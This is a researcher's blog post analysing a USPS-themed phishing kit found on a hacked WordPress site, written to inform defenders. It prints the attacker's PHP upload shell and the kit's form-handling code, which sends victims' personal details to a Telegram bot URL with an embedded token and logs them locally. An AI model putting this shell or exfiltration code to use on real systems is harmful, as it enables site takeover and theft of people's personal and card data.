USPS Phishing Using Telegram to Collect Data
Phishing... at least they don't understand security any better than most kids. The latest example is a simple USPS phish. The lure is an email claiming that a package can not be delivered until I care to update my address. Urgency... and obvious action. They learned something in their phishing 101 class.

The next thing you learn in phishing school is that mean researchers are going to use automated tools to find your phishing site, and they will shut it down. But thanks to Google your friend and helper protecting phishing sites with need "reCaptcha" images:

Google would have gladly hosted this page for you. But instead, the individual behind this page went for an open WordPress site. After all: Passwords are for people who can't do incident response.
.png)
A couple of files of interest here:
1 - ge75i.php
<?php error_reporting(0); echo php_uname()."<br>".getcwd()."<br>"; if($_GET['Fox'] == '1PVoD'){$saw1 = $_FILES['file']['tmp_name'];$saw2 = $_FILES['file']['name'];echo "<form method='POST' enctype='multipart/form-data'><input type='file' name='file' /><input type='submit' value='UPload' /></form>"; move_uploaded_file($saw1,$saw2); exit(0); } ?>
This file was likely uploaded to figure out if the system was vulnerable. It also includes a simple upload form which is not necessary in this case. The output of the page without providing any input just echos back the basic system parameters.
While WordPress does offer a perfectly fine, if basic, interface to upload files, the attacker did add a neat remote console, wp-atom.php

With all that access, it was pretty easy to explore the phishing kit. The "meat" of the phishing kit is all contained in the first few lines of the index page:
<?php
anti3.php includes the typical list of IP addresses for which the phishing kit will return a fake "404" error. This includes for example IPs assigned to security companies. No idea how good this list is, but the kids like to include it.
include "anti/anti3.php";
id.php is a simple configuration file. It defines the id used later as '-583333157'. It also includes a comment identifying the author:
/* USPS Scam Page 2020 CODED BY ARON-TN */
include "id.php";
if(isset($_POST['login'])){
$ip = getenv("REMOTE_ADDR");
$message = "-------------------- <3 USPS <3-------------------\nFull Name : ".$_POST['fullname']."\nAddress 1 : ".$_POST['add1']."\nAddress 2 : ".$_POST['add2']."\nCity : ".$_POST['city']."\nstate : ".$_POST['sstate']."\nzip Code : ".$_POST['zipp']."\nPhone num : ".$_POST['phonee']."\nIP : ".$ip."\n-------------------- <3 USPS <3-------------------\n";
foreach($user_ids as $user_id) {
This part is a bit different then normal. Most of the time, these script-kiddie type phishing pages are returning data via email. In this case, the attacker opted for Telegram. No idea if this is any better than GMAIL or an Outlook/Yahoo email address.
$url='https://api.telegram.org/bot1849815104:AAHnM0dX2JNZls_FWn0HqOZYLZnszhG1U8A/sendMessage';
$data=array('chat_id'=>$user_id,'text'=>$message);
$options=array('http'=>array('method'=>'POST','header'=>"Content-Type:application/x-www-form-urlencoded\r\n",'content'=>http_build_query($data),),);
$context=stream_context_create($options);
$result=file_get_contents($url,false,$context);
}The attacker will also create a local copy of all the data collected. At the time me coming across this phishing kit, about a dozen of the records looked real, indicating about that many victims.
$myfile = fopen("las.txt", "a+");
$txt = $message;
fwrite($myfile, $txt);
fclose($myfile);
HEADER("Location: index2.php");
}
?>

This first page just asks for simple address information. The second, very similar page, asks for credit card data. Finally, the phishing page will thank the user and direct them to the legitimate usps.com webpage.
Lessons learned:
- Do not let your friends use WordPress.
- People will fall, even if just in small numbers, for really dumb phishing pages.
- All the attacker got was a credit card number.
- Even attackers can't figure out how to secure WordPress.
---
Johannes B. Ullrich, Ph.D. , Dean of Research, SANS.edu
Twitter|


Comments